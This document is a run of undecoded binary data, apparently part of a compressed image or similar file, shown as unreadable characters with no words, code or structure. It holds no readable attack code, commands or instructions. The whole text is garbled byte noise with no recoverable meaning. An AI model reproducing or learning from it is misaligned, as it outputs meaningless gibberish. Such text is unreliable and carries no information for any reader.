vk����r�a�*6,H���������%L�:��6vUvԐ3@��H`|��F$��b+A�{�1�r�q�1rī���ό�X$ �I6�18d��et`����m�搩D#���}Ǟۢ��t۰���m��Rj=F���|OܕXớ��F���s>���+Bk7Q�H�_A��� 5��6��u��W���1Okݠ"���QG i���t�gQm+��Z����!vzcF}�eOYE�"�}Ȥ�ƲF�n�sq@��Z��dpe���2�.��⫫�
TFR�69!B:)`'��I��w- X%�i@�G0ON�XI!�83�ت���4�R{�����]5���Ӳ%sV�����G��r�Dm*�'��v�]<���dm���I������Tv2�$��a��5��ċ��1��%�O��k�:,���T��@��|�6�lE�-��3V�W�h1�#t� ��y]�qj�ڪ�:i!J`!���j2A�Ў2G:Pl��{%��b��e @L*��SڕVr�\��75�6�E����h�X�;�S����d�p��P�f�e��J/&��T�.�?��`��e6��
jw�����c_��P�a�P��c3�u�z��sM�FTd��J����*Ej��n|>XQ�5���c��B����U�4г�'"x	�;����戴]�T�H�A��p���8$�h9`&��}?=����4�#��U˨��3~�<\��`<�����b�RɈ�5��yI��#}�V3��:�7-�f�X��D����P,<�b�����Qe�~��-���zX�g�6�,��tS�0�Smz
Q�+%!>��Bg��j��,)ѱ���Lo����s|�L��BftF�s�� vAuU` ���X�2��f��[��$o��Ƽ[Mן둶����~��<�&�ÕƊ�j{��2�ד^���:mo5�𞁌�y@I��}E���λ=+4,�r`�l?�ee�)bc{}<%�F�{=)Ϭ*��|M8B�g^u`\V��R�X]!@���L�bX�0NREg1�A�8���$$�6�J'I�C�).Ӫ�yd$yz�f�0����	��EX�gaVHj�Hx�c(R��y�%��@�7����'.՟��	њ*ǢљUe�9�C���g.���x�k',dtO���^������Z�,+��qI�2��2�|����j'ni8�5t�i�����fV�e�U#5R*¾ʾX���WV�u�xcF��8c) x'�4�2-B���u�Q�3e���Mz�ګ�t�O$��	ˬ��J�z �g9�%%�h��:���3�4M�ї;�J
��S܅2Ea:���/g���� 5�z@�kVF�v���oI]z;P�kNMǦ�6��xי�'�����䉐���! m*l��(�0d\C47 �V�p&2+h	P�Me� �sAe���(y�b�����-�.i�He�U�cB-���
X�(�&J�ְ��^e���v\���qE/Q��O���.�f�/�]��9�Y�$����|���$�X�us�ڞ�5�hs�@�>��]#�2�c ����iEo�qy���ގ#w6��0�ɠ�r�L�E�l�����n���FK�h��%G#fj($b#d�cd��rv�N�l�t��k:� z ����YF�d�iXC,B��Mf�1��45��[�k#�(uDC�Aatg�m$�}^(A>�$kM���%�k�{c���3,��<�зׇ":���zG�ei�k��w_;CwI�7��D�4��9g�V��kO�[ZK�A����2��9�$a�i�$���[ȉ��&M�����8ڜ�c�eֹ�e�)2sT,+�9��B2�8iY,r�zo�z�g�Z9,+0�������;�[�����
��|z�t�Oskդ�i�3
��=�/��/�k��:F�9zazڸ��_z�ק����Qj��KN��^VN��<b�%�� 4Rg����_�&8+6g�99�Uϊq�$oN#�7C0�:ƪ�1"�A&�ڧF�N�uo�dL���Psᐇ�@�]�e���K��r�Wjc��V'P�o3�P�z�>�� �7��u>��Q�?[�mH��� �{'6����k֞	�T��=#�4<�Q��j<��)��Ϛ���6�R�0�G��*����@��I���@���E`}U�*1ו�� ���I�!1d�D*:$��h���M.�nQJ�#^�ܢ�$b�YV[���șc{$$#ҷ~;�<�k	��Ν\np,���x�=�Ǟ!d�XWj���7ɓ7鸚3�-��?=�\/B!�^M}���G4��suD��^5��d�����C��Nh�gD����$��?|*Xڀq�X�J�Ȗ����a$b����1����KѦ��+��1���wObА�U��*#���l	$��ڼ'g>S��s�x��/�n}t:,u�:�PXa�G�����_>Cy��� #~e�k���Ɉtv��PT�/q���նy�E2	�Ǥx'���+�0��罾b��6FRl�� bZ�"�Y�I�4�aT�{&<'4��-�~��9Ό�\SZ�T`���Á�����m����ƶ-�8	����B#F�ޝ�p3��	��i�:%b�K(g�'�y��c��э��V�ߢ���,������T�Pq�U�ZmR��t{
�<�>��=��p�&ށ�����aǢ'���!K*��=s9x�%n���Ϯ|�Ԩ��I^�iJ� B��%���,��k^٩-jm\�G4m�iYj*�D*X����D�U���>��4���i<.������A��Y�J9"��5v H�%` D��}���-�>�	\u.�>���w5�� 3   !1"2 #3A$04B%@C5DP��  ��Xc�z��/|��������B,c��M�l��6���v�����C
��vw_O$�p��x��j��{�T K�=Y֎���̯��+��/� ���:wqة�/��}ze/vv��RŔ���.��^�{a�#u�5�W�?��t�wKo�ܜo��?�N����k�V"��ƛQ�&���A6�U{�xܴպp��VU�"N��T�^�ɗtj��}>��ܞ�Ox"��Z��Uv��\�.����� [s��r�.��\���:-E�ҽNt��\
W,�Ju�����=P���{�*��G����t�lz��&Ս�yT;�h%�J�,/b̼��8m��~��/O��X������Z�ݟ%�����3):V4�+�}��u�����~�*��@~l�@�f��9j/=���n����/���;nJ�X�-�"�6=�u8��F]�b�����x%"�Y����辽5.�m��n���V�_NU��Zb�{���5-)��1�~琿[;(�L��Y����Z�3��^N��.q���Ǭ��8�(�1Q�#:�ŷσ.�:�1Xn��nv�8��`�j�Fc���<�6'p�T���P�=��Sm�a��]i�h��n�����K��w;���S��,�=Y��ƍ����=V&ޔ �Ls�Eݎ��a���-���,�4�m���uluU_���t�i��r4��}zǿA{�q�gKz�v@H�=���7w���-�0��0}<c����m�NN`��k�9':�Euk�r�t���2�kQ`2�Nbu1��7�RB����� 7�X�ݠxO�����=��� �/v��a+���v/��;���Ɓ�O!:E��Od��c�m�_&��m�WC����1����f�5�j���jٽl��}*��Ai]@~�o��)b�d�a�k�ow������Kl�&�V����L�!V�r;�1_X/�q���4A�[�7��r�����=�i���9.��ǃ�c0�<������c�̰|ƄB��%FT����@;N9:�EzfZXLi}�KX��G]%�����ů��Ч�E[����>�x�Zd�/(��]Pd�r-06�S��E:����"e��`t����h�uc]���K���b�ȷ�q�)��Ǯ���q��L4꽇u�v����ܙx��1��hx�+t�t:v<�_+�� h}u�*?�VU����n�]i�W�(�����6���_���Q���ND����)L��U��	�]��ǩQTaի���.��nl��VηZ�K-*�Hrr�v��O/{%�WF����~�W�:�л;��+�1���e��T��z���Xۻ�F1�lKYm�W�S��b������Lw�ڊ��v����N��+��mg�+>���6�Wԯ!7�q�-���[��K���K�:]Ո�k�R�}�:Z�����v��Y��mB����#Ҵ�P�\Z��Z�][[���6*�mö5x�u��Z�,ON0�|}KvC{�Ƕ5�r3����}�=��L]1ӽ�};��2끡_�x�;h{M��SS^lj�;�������q'�؂��WCJi2����Yf�j�byk�^�^%�K��Z˯AU�}lZ���M��
�W��h4��i�����{�	ݔ� ���L���ރ�z��6WRb��y�]Ze��OK�ɐ��֬�wA+=�[I�7dY���&�nɷ��"��unY>���՝�(�E������WP��z�@�bU���.�]�ioM�,mahuG��K%T����� �}͎�i���лh���i1,;�=�2	�qL��M� 5�!V����[t]�h���g�ng�Y��{����M"�X�H�b�f?{���{s}��K_��[�0ƕ�����|?ÜE�e�2�..�F�1qy�߈�ȵº��BV��zK˵�v*/|,P��M�98֚>˸,��V��R�a3^��+�3��g�� ���~��m���Mb�I��&o�4�Ѭ��x�U�*/���@ �=R����f��Kx�<��i ��WW�_�#��5֫\Y��i��>��׿&���bdl{v���c���.��q$�]f��""����'�׶�%�6)�l��U��iܸ��w}Q�+�f�4��UV��\�]�H�5U��2{cL�pM{���y���m:y�����w���a����71NX�Y�q��t'[(�׊���i9/���Tڧ�q=�W�r��O��W�`��蠮_ڜ��q�|N9J�iJV����)޻�R���q����Ou}�,Ǩ9��5��XۥU=�{.5pEBN�7#�k:MF����t�~	BŌJ�͡E��1�K�r���(]�1	����K�:�-�T�+�Qz���5~�g}/1,����f�W��sU6�=d��Ŀ���ڌ/V��+�<t煉�X�B��wj�NǉqvzD�Տ�u�ϊk!,N˷V�F��&%� Z�]`�T�e��e���E��+t�߅��SV0�	����ulL
����tEȿ{ƚh� �o7��!�ա�N��ۮ������9r�(j;��c���֩w���Vn���mm��-���Y�hA�ȣi)aAʢ���VI��~ �p�� z/�cC�b��ǯu욜����K��O�0�;k*��Cosi1�1C�J��ۑ��Z͵dڥ�z�԰������}�_��+Q�u:�fnp��'"�j3m�%5d�j���^ߨ��._�"kӌ��4)�Lci��t������ �d�,��=_!jJ�,���.�|����_����w��^���,����f<����Z��^����}x�VwؽP�w5��"�Y-�c�K/ױ��D��宸c������5�_YJn�=X�ձ��I3VX��z���X+�
TX���*�eT�b݌����fW���c<��ݢ��2ѽ�`^��￧!�������t�Z�ji�t�.MM�^�9_w6`1L�Ȫ�n%T9�4_�:b]^��T�on��NT��$��$���,m7��Wi&�u���z�Q_M�w�7���.:���]�V��ej��Q12.˲�H�vXWӃGQȿN���C��� �7J��N�k�oA7	�&�3��DI� ��ǿ#�
���y���5�ʮ��M��kW.�������E����a�u�{ʱz#?&��V�YUֱv�֖,�ç��(j_/��^�kJ����i��X�cVv�?^��.]1�t��(e���1����K�-�S�E���Q+U�p�ٛ"�Slo�{�*�²�\0*�\��W���:���)���j��l���[+%�浵��D�nՔ�}��ghI3q���Ȉ��m�tOS*��!a]Kjf��Y�h�2�e�j�'
�e���������8��J�7m�m��泭���i��/�YQ�s���J��@���6w����K*J��%���KF܏�������ţ�V2�����&R둙Q����~��/�d�����=��oNKZk�f`Ӕl�vD�#U��8��KT��3v/��h)�e�
U�%�̋�����HN�/w�G�|M"���A��:5z�t��)c���10�Ͷ�+::���O��$�l����8����&Qʄ��K�VVzeUjM#K��ӟra�ۥW}���&:�;,�����N�}�B&P�#N�;_��WZ�⦹W=v��"ٍŲz9v;�b��'�YL��̽��]�Y��]Eq��/�|w;d<�k�q+�5�G���}�NU&����k=D&t����w�I[k��3׽6��'��������w����W{񓭴w��EH��4�m�t��a剑^;�6����0A�	hg��&�����O_��L����X�K^־�_u65��V�f����9�͋�<R���=X���MB�쀄�Q�XKB;	��1�|�-}`m���ꕨ��e���� !'`,�n�{M�y��!��K�#�Q��ncm��(��SD�M�T�S�=Uc"�G�
��4��L�t�D�0�Y�����]^��MBػe'l�����U��2k���v��p̞��1x^�w�#��5=?�����_��Ū�gj�½��݋_^�v[�nu�����g��m�k�G��vX~�(��k�c,�{y^�+��f�k,m�f�VT	?��{A�o
�u���t�&��e^�B�f?�+p�R�p|;��;��� �(T>w[  ��Ko��:~�.Rc`��㎳�x&"��lU��m?nǋ���OƷ��Ga�J�V��72����]�x麱��`�MP��g��u!b.��2�W�'M���8�6>�snU[l�+ew�8yfYZ�l4yE;�_��px�\^�k7�cղ]_M�լ�cn30 �d+)�g#�VkH�GxX;��FaJ1�+]����Mӧr0�$V�5�+���jN7\������wVq.ٝ��]f9֜T�X�Ӓ�ك�\���lm����z·��
 10��~1�ذĘ<>��=x�#5q%W��:z�l3�>�Y�*��5L���8nJ�?���S�B���Sol��%J��_���IOQ��[3c�&��e�5��nO��F4�a4�a(����N�xn�_�[�X=1f�#Y��^�wә�u�k4	�7i���X��'S�
u�֩�;�����(m`F�(��F���i߇�,Z�UUm�jpݕ*����U�����P�I�oD��g"q>2�U�Q�fL�\.��[qr���X���'�eA����*�ǋ��Yv���}ж��)�H����-��4uA,óє?���֦��<�N�E}��~O�#V�D5��x�q]� �{���v�+�>l}N�F��hy�g��}{�T(��E��C�N�	��*�+zc�����Iݾ���j�.ٖ�b%udm�c�ҕ�5����m덣�Uз�qK��<0��0p;Һ�(a�:��˳wJ-��]M���0l*���l_VUB�������[?�Z��YI���
���jӐ�w��_p�l�}��Ǧ�UVѶxza:�"���]e�Wn'����Q����9�i��S��8`�iv�Kl@�Jh�v]�RSP�"���T��Lo�[�Z� h8����E�	1M��s�~7OK.��0MF5K�ѩ�����2��8�ev"�GI`�gU��?[��)�i��U��u X\؟�灿O8��=�W���='��P�ś�gv1��Zy(5�z�s���+���s��v���!��rS��F�o��_���������+�������҅���V�q��*�"�=�n.�\��Z��8�}L�jַe����~�@q�}� �)!_lr�¬��6��G�]o��eV�R����bh3h�/@�Rm�u�<�F��Rt� �U�YH��8aٚ�֝�/+G��߉/��u�:hN�Ϥ�>#z��}�ʦ��cws<E��;���4�EI��$#��D�����.�~��^ Rp���}R�d�l�)}���d>����w�ԟUV�~%w��x[�p����T���Y�,l*��F<+��S�g	=귧nBm�V�4��2�u���
�o�	��/���^�g�k�#m�Yܕ������dc�q6n|��яdYk��y���t]�x=�wa<����LT�8�X��@�A��f�M�%����j��U8B��ӑ<@4��7i��+����T��ǥ�P�qk/yb`�ͣ �G� �c�F\ή�o:�E�|cN�2[ޖ�(ї�xg�1A����^�+@���/����q�����F����J��=MX��^Яw;9/r�S��=��^܂@�*��*�����*�:v�ʳ�����-UٓbU^*_cd@�������06Ҹ¨+:_���Y��WH�"�K�c.���ʱ�""׉w�?�n��'�ɂR�Tݩ�1�m��Ԙ��o�Kh��[�ʿ��WU$�Gz�y�F���ػ�ѕ6�GS�uu���-�aX�FGw� ���`���4�%�D�1WS�"Į-ZEH�8�����+�"��u�&+z�ӎ��皍f]뿣(37�]��d��k<� D��:6O�0-T��;�i��:t�F�5^C�M�CcYR��'TXS�˹\&��Dg��K>���t��}o��;oz���(�(>�iR��J(}�;&]�u���C�'���=ǖ���У�
����R�`l+%��H㾱a��\rP���PJ�.k�JV��ȗ5R�%���Y�7��*�X�Y6l64�m M�KхU����M+-(�7�0p�����W���P�H�U�}���ʘLNϑW�䣪i�1,�c�/Q�F��ZY����7w�1���[%dؼFݵ��s�u1�ߝ9'�(�X��ܬ޺�)\U�@9	�"2˓P��HF����Gu�f&)��U���ݎŪT{������:B���Y���M!a��y�F�\:��q�� Wp���4o�re>�+M�G"٤�5�ܩ�9Z��	^ܺ@5oE��y�_I2�ٲiB�i��U�=X坿��l��ͣ!��������WΚ@!��a�>��"$���i�0���кK��i�bz����Y�å�j��*,Z��1&Hvn��|%�7�jRg�����*���+m�a�8��|�;�5��
�YC��e}�����et�bf�TG6+�kk��E�n�4�s:=�/�Ꜻ�5DN%xi�6�1���^�2Z�v�ۺp�޹����{-�R�?:m����~G�DoSJ�Y]zX��,Mc�q��^ؒ�~���B�㫖�����'����>���7䪫3��w�"3�;��IG�n殲ӊb��Sia�2/��x����l��?����X`��<^���~�c���L��cc���Nc|���" F��1� ٓ�NgZ��������l���ë]���J��EՈ�r�9��t��ښ��a,X�,�P�kk�u���1r�ob]uX�*�h>+�����>VH��s#&�]%ֳ�ˀ��������%rq�",���h�m������]pV�@~�)z�.��v-=��b��z�$n ϲ5�ƽ�.�]U�[�W��o��N�����{��ZofX=!�E�>�����QV�Z� ��L1�X�B��SIY����~MT����e���˶�s+]����9��������`q&����E���ŉ���&��\�nB��碌���,z5������i8կ)�Sl�c\��3W\v�~W�����įNb���\b����M�t����ݚ�	������De�\̯r��5����� �~0�l��=9#�� ��� �O��������O���ۊ�S�u�ju����}4��=��y�O8���k�j1��|`%O����H��^i����􃃑�+�q��v:/�|~�x���n�E�mûR��?��u�d'��"6�)n���� �^8w����p/� ;/� ��� W� 3}� ���IW�5�O��Z��Օ_�XǶ�gHD���a�!�zm����rz'�d�0�9��V�W96e`�x@��Qm�����)�kc�O�5f�6�{G�?>oUڸ�`�� ���ѣ!�����W\�A�U�lF5��!.�m�u��ˉ���7�S[Օ���o��C`J��2X��.�;�,���d=/Vr�4�zx�%}����3$KN����e`q�Qv���a� �����j����|/0eNT�}�1#�)��T�s9�V=1̯��,�j�א��G�-�-��:�ˬ�n�������K��"����Ñ�cXl�k{߿_�m�Bُ���/�1Z��º�=�M��l�[jV�M����5w���͓�x�2ƗfG�\5m�\4�+�������5�:�)�HҾ�,^��j�ym=M����G�OJ��ge��Y��(�Ń�&5���v��gZjf�iҫu��e���Y������m7n7��O46�it��hv�ٙ���tU�l���U���J��0u��
�� '�;Z&h�e��hmq� -�\�+�d�/'�0�`nU�h|���kj�>�Hv�܂X��S^bk�Kf�6	���їY�3�>A���|.���Z4!}7��Q��}zht��(ҷ�u�r��:�>����C}u�̵�B`�c?a\��R9#
��k_O3a��G�f��!�m�T�f&h�uF������$1���v��O�v���j|����*�êe�!��r1��7@`<�#��[f��������3Wnc���]Սz�����h�u����ߣ�0�
vt��:��Giҷ���׺��y?��S%wW�����pI�i����{�Ӣ/{�X�t��>�ci:�˺E7;U��q�%nE�ɣBe�
�e>��.���ה�S������(�L4�+qj.:��=6�ש;�^�Z͑��Q��=ZJ����Ux�ه��W��Y^��p���\zU�۲o
:�ί��U���8��QXڿ'㞒���� ����3OC�g�j컉'�'j��Vll`��w��P�r��k5"�&��F���ݬ��d�/��:�[�i����j̶ك� /�	���5��[@X=<7}�6��{1I��d^�pUC�n8��>�����Ź������טx�F}��=Kf"�wڳU����],ӖJj�uL?FE��+�I�����H��|���m�����;��~,�N��.�P�Rm�'5XUa7�I\� ��'��VJigL�m!+�s=qjѱ��'m�7^�ݮ�}�4���
&>3��®ܦ��-M��Xj�j�5z�u_ɵ�K.e�k����)���Y���R��	^b/�d.��%��Uֽ
�|d�m�s?.'�|5TMf�Kx_�*��j���fW\JVJZj�|=mVl�E���h�2�S$?FC��'�;S���"a�
U�?P��v���DZ)V���9'"�T�������U����Ij���WV�h��q��.���p��pJ�C� L��28����%�¸�fٲ/��2iM���t���d���<�<�]�������7�?鎐�_�� o�ƺ�
`�-zA\	6����G�i#U6�M
��^�H�Gf�uZ�eh4��ԣ^̎��k\�j��ū[�*�f%}�\{7���	�o�����VT�B2����ѳ�u��ǩ��檆>���<J��+��-���u�s���V�C�TG�iL��^���B>JtY��3���{{ ��Y�W��n��+�or��b��&��4�J��i�I�m�f�i4�g�ߢR56�d��鵍�O�7H���o�kn��w�5�E���qGߐj;q�E���o�p��*�my��{���w+����w��9]q@�7P�� kJY�����G�<�NU���C�x����i�`�Λe^�׼�}4�3%'�s��ӝk�γ���q=֘f+I��SAqJm�����_@.�ϩ�����	gbz��֗���k���cꭈ�QvM�ۓ/�k�����Ll�e��S*�rn�½A���N�R�*[W��b��!�J�H�0�
�+Scp�?�����q�tsA,��?g�����m��/��� �<� ���+���c�ՌŇ�x+�&������|=lBT��c�m*Q�^��Ie�,\�@riY��G�����Q�]���	fv
��X��q#mh���������v	���⌣] �k���nE���ޑ��gOx	��/�U�2xFE2���F���MW�H�[��+MN����}K���ʓV�yV��;� �I�f���+�Y��P�=�w]F���N�.��S�JO��e2�dq[�׈]0��.ne��5�8�ӷq��Z�U��c�����jS1����f^��Y�R�6���P7W�gO!���:�jǪ�����n��ِ��9�����E�AWz��m�b�qҭ���ћR������;�%K�Gt��1��`��k��|>�~\�\o���k�Y�����J߷m��V� Ȼ��7�XgQ�Ym����v/���F�u�9�⪽�����+<����N��_M�<��.�lV=d�Q��Pu8�[����|�*����ƶ�S2Wa���=�MtZ��>����ڣ�|�7�4��k���>J��K����(�"���ǘ+�Q�y;���2�붞���Mγ�� �Α|޻��P*�P�W��	�Q�Y���+S��lw��!�h�G*�o]����kv�X��i������ێ��WW,�uՒ�ѥG��O��Kd��7Үڟ�h<'j� (�X�$_w��Z5�,�5���Zk�|�	�^%���>�_��<���g�VZ�;-=�v��woG�� ��� P�.u��t:����$~ۓ�V*0�V�Y�Uy��o�Lg���.;ߓ��MͿw}`�~�l�J�Uh��f�\�BT[��쯉}Fk����B�M���W���f�2����5\��r�ՖޚD^�ޒ}*��k_#��aY�*�ȝ��P;~j��σ��.�O	G�L��^
�_�?<�R�!j6e�X<?�X��?�.:��3����iX��FeX�8�0���:�:��x9�]���CCw�~�trAW������Kl����}Y�WyG��d�!�ηԷ"ޣZ�ؘ��0��{w��PoT��D��Ʋ�4��O@���q�T_"�Z�?:O�9���0�x�b��/j��b}���J�I8���[����� ?����t� �ٻfZ��B����SC����?q0Y�\��='�q�ŭE�㖫>q�%9'�|�e�����V)3+�hx����tۣZv�[׷�?�~����9b�Z����c)�hL^�W�0rĲ$�h�:�mf�������ҹۙ:My��3[q��d�Q����������hlhr]O��'��f[�o�x<H��*��ʬ��@*�ٗ��Ƶ=��]]XKu��h���I��Y�z{�{gx�+n縭�|����d{P�h:�c��K��D���uv�@A�R<_�6=/�T�y2�b-����ț��X	�F�������� �K,( �_���d�ݟ����?�>�ղPD�tX�i�ChY֢1�~�N�@l�i��H56v@L��S�8�T�5���K����eMP�ݐa�bF�̱4#���x�~�E˲ܱ�`ҹ�E�Zq�|����ǆ<������M�*r��'x�{��p2�o�ɤz�2CT٤"�I�$��ҬY1�ɤ���qO�,���ѵ��Y~�b){�r�[�wa�U�)���ZՌ����l�ʲ�]�C60�f0�ߤ[z�#�Oʡ�sFSc��=��}�[v�i��Ϲ}�<L��:�E��L��N�p㹛�O��Cy�1;ŭ�1�_�b��X��ޓWb���?��5L��V�9=ZM4��i�ԛ~^=Ņ�F�;.�yj�.��	�H�����PW�Y�]V�'������d>B����Rm�ܗGF�I�P{�N�6��ޓ}S�`��!65^��w��`�p���I�a?O.��m}��ђ�cJq��\Ji�r�l�NI��kQY	�wx�]Q�#��FQ/�}��j|<�j��eu��ҝ(+��s0�9�6D����ҍ���ĥ{����n�����ّ�l �EQw{��#��oJ��0����eduX��V��N�֣�wx�2��j͂q]'j��4)�������ە��N;���:��V���L����Zj�����?Q2jqݻ=��yV�7T�ܟi����%6���[�.�H�L�<[���� r�q��戃I�U^չ�R̆Z��/!���N�tlצC��W��,��+��&�
�[����w/�;�&�`Xrt�K��U����Ku\@�_Q�Z5���Tw!�{�VߍE��̜��9h�B1�S8}��w5�i�����v��_������lj�Z�� Q2�����-��>o�� ���������Ȭ�����`��A��>-��~%��ҋ_wOWKl+6��##.�S)ai���l����}�� �f<*���G��?M�d� �^�/S�CFd�����nF³57��a����,_��YU�1��ükY�ϑ���e�����=e}k�&�q�����op�'ڕ��7�� �����8�l{;{y�2%@G����d����`�g�����43*�s�->�G��Vt�/K$�;k��l���	w���������N+c1��k6Qj��v<���}v{�O}$���w���g}Km>-~���@E�J�ZʣC�5z{�E"�lW�,��Z�.A�2�Q���C����E,�G�k5��f�^[|A���b�w�,���Rɋ�T��צ��b��1R�`d�Im��X�P���tT�55������B������\�j����$/��0���pڲ/~E7Q�z������k�ݍ����M�ol�\$��Y�:��}�R��_��2@@�S��ލk�]��I���F'�;jw[&JkBB���n��POx=�Ь׺ŉ�Ʈ&P0X&��G��Q��HfM[���Y�Os�^?�OU�(������i��@�wnı��Ŋ�S.���T�MH�:b:m.�[5��W��*�Q��B����\{]����G�ڃ3���vmK�4lN﹵����<���ܱ� ���fpە��MK誯]��!���m��07�ͤ^��b2�Vtl��F3���W��|��o'��؎�"E� ��ז���;f׳"��򱻚Ԥ��<u���Y�3z���� ��~�hŲ�b]d�N�,leӛx��j^�g���k%����p��pۚ������Lն\�W�kc����Ľ�7�j&tL��-�Aߋ8��z��N��c�jWe��>5����XoI)�n�}��ʻ�cB1���dU��8��ng\�K�8��\S�i?&7�_ۯ$�,A��&���2�<��>����ȯ�-�i�'2��ppSא�em7F�Ϻzu�h~���Xsz�U	,�~�&:���u��=�u�"�I]6���i���R��ফL��8��}�G�U��b2R��WT��\;q,Fi]u��_J뗦���z�=n���u��N3�f3��� ���[����!�c�$Q ���>G��]F���L�:�S^�H�q��_�Ӿ�`<��H^o ���H�l;�����l��7��>6�e�=9���!�ϥ����dE�P�.�>>�E��?�Q�~{jrl1r4e�^b>��vK+�U���Z��Ư��	�KUZ�^f8�8�E��[*��Dn�������z��[V_�5�I�-r7�c؟/x�-4��/�X ��� ����/U�]zG�OV>�qpR�ii2.7_��� ?.�t'�۹l��ǏK;�������Z�&�ü��a����"�f:��l��k"�T�R�3��#�@X=4Ր���ybz��BI�7J0��K�8UQ��3b�R�oᩥ��ii�"�.�z�l�� ��~F�6��yjgOIN�L^��;m�3-�H�(PA�k5���^v$��2�3i1q�h���4��8� �ʣ��~��l�Ѻq+EX���p�r���V�u)b�SYmZ@����՛����kPҋ�(�wO��p��2�U/ahcC
k3p��b���`],��&;�)A�J����K��؎k8]b- �Ghc�"�H��뺤ȫ+��j��˷�N���);��V��bfX��0�g�1G�㹵ߓĲ��e]UtX,�k�7���%C�ɼ1�Yp�zx�V�a1��N-��~���.@�L&�Kq���z�Vl�{�wY���>ZW��t�Xm�4�M�FY8�l|A������j���S�8ѵ���2�A6v���b����EW�BG�\ӯcDf-�O<(��1D��+���ߺq߀ƻ��p��qn����u�JL0��k5��`=�1��p�-�=Afq�d5��Q�*�#��6���@>Cq�M?�h3�`�d���h�f_�F����5�k�&ZuT=����)m�EpX#>��7�5���K�3�j���+ǧ;�8�K�d�3k5�X�ƪ����~L%�,�����~D��`yi4�G�y�����w�~��MκMul��}0����k;�5�RUN�]&ň��
�ߏ+�}�tVи�Z�H�3�B�l<���׸h �M���k�&���7�S4�X�d �׎4�-&�O��A��i�X�jdb�V�b`���3�&�@�M�P�Z�WMǸ*螘�X�	����e��@�5���Y�<�4̫����4s�XS��#$d����#cѹ���[� �����?�H?����rl�F�FZΕ1,zUf�+��k�Km7Y�	�q�RJ�y�x�ì��r�n��&a-�d�a�"q�uLk��ڈ�,f4hf�I��4�7��r�� i�W���� ����1�'�Hc9	P�d�IA�'�lא��-F���<F�UG"�U��L3*��>'���,r�cC�i5� �G��������a����+���S+]���]C�Kdݶ}9�A�&�`��I��>I�I�*�
��Z�����0ƜJ��_�e� �0���m��O���G�; ���A�q
vgo35�H	uMh�5��Yc~Ǐ)��u�.���S+�Q��k�n־�UmJ.��ha�L3�Ѻ�l��[n���� _��45ḇL��I�՗��ӓS]X�q6���	L|:JݏmOQ����]M�F�A�����&�]�\zk���^���40��Uլ�C���c$X?�,�� g�&�
�܅��DX?��3n=|<%ʔc�#����+f|d�̂�]���&Ok1rQ�q�.���V�'3�:Sjʬ.�6���Lha�����8E�n�,.�l� n�}2��X�a�W�/�\I6e�z��Z���}�]�xgF�ǟ�c_^��'à�&�h����W���1�ߓF`�0��j���YҺ�	��6�?���N�O
���������c��.%V��*m��:Ww�\��>&�}�=ά&�_c��X��x��2rE�o�n���_��nng�n�[YM��[��H?� �8�{3x-�8�k/>�f�@��ө��r1^�ζ~�z�T��WN�Д���M�{]��S~�!��������a��8�=,�	g�"� ��j�|�� <�[�p��?���hɣ��l(F�7tj��)���QSYCc�|���o�������ӌU�߇�X���X۷5*px�Z��{ve���8���8�Ey��^we�t�?ڱ�)�nx&+p��L{N�D��n�����f/��]&�1� �
7���,�c?�r��a�8o����ҋz�?�2���]Rıcj����i�4���Q���� ����޼��>���]>s�t��n`� �Y��t�_������ ,����j`�����/?�ű�2����%�����.IȨ|=\S5�������vG�8o|�Ng�3�Q��÷�����A�|K9pqﵯ��	I*��c%1��d����3�>���0�^嵅4�թ��>! �*�Vo��)mb���y/x|dv���Q�D(]Y����®/����wZ��ĳ�>� ��T��4ڶ��Ļ�J�?��Χ����Ż�U������ɵ~2�U����_���ʯ,fW��'�� 0��+���*57u� �"��g�g�o�Tv&Gÿ�X��<�(��Kit���4�� �[�X�e6m�����[l�Τ�-��������oW"p�/�Sf�|�A� ��=�>5�>K|���\/���9����z*���\���%1��z`�{z_�_	�`��>�gn� O�V�~N#w��|;�Y�0�*ɯ��V�O�qN �8���?�y��{O!��_�8�C�̫��V9�cT�WF�v�C6L������d��A�~�j��*�G΍����C���e[��;�Ցa�x��>]e��5�,�Ͽ�<����۱V ��ˊ����jq2t�n��#��t�_L_��F]fN��׸��������S�g���9Y?6�Ø<R����,��[E?)3��������G�8�,ԋ1��qz�=v��C�͆n��R��c����=�J�ïmj6gb.�>c5�)�'��|/�K�~�"Wjڿ�cOfUf>N7�>��V��g���M�����A�zo�^6��&�xo�Ʌf��(k2*�8�`~��R��E\�7ʥ�L�d�8�L0�[U�'���� ���>�6��n�ɯ��7ђ�!��Ƚh�3(��U����I����,I�fW�+*�v�r��tkgS�h����/�+�jo�ni3>�6�>C0�;4�e|'ͯ������2��Mf�_��&��Rۖ��N�������(����ޥ�c�3�c�q�����ǳ���a���}\ca���qV��,�wъ�LH9�a佬g�\�O����v�?������י�	ԯ��pf��fLr���O�� By��n��A�&:�x�<��S�W���VR�P���]h̴�H���u	}�?]#0�F�q������p�:���Ԛ�1�/���{q|�Ț�c<�>a��J�i�΢ ��⸊�ʖ����=�Y\?[l����� �>'|��4�ݖps�o��a�c�8��?��'�מ�	�x�Y�37���3���� !3d�O�à_$�~Ap{z�B ��,M�n>���Mt�������=��{��@�����D���<�|~��ҡ������w�Ys i�#3�@x8�o����7M'��=c�e�a�O?���,Y���~%�[/�����v9�4���Y���m�J/�Fyy5��~Φt����ʎU�W��#8��ѵ['�����'v�h	�5�{��g?�^B�1�r�_.|;Ӈc���u�'�T��U���Q��!�n�t?&�����:�<����&q��h�T�9L��'l6rm���3���E��2(m� ����&�X_H^ps�2��
;�Fyy�_���W
������!��o����n��������>-Y�r�l��݌ͺ�޵�a1�]�� 9�7B�����D���*��h!������<�V�vnN�Ee'�{>��]�{�����a�,����k�Y�Xk"j�u`�@{�Y����]e�Vߤ
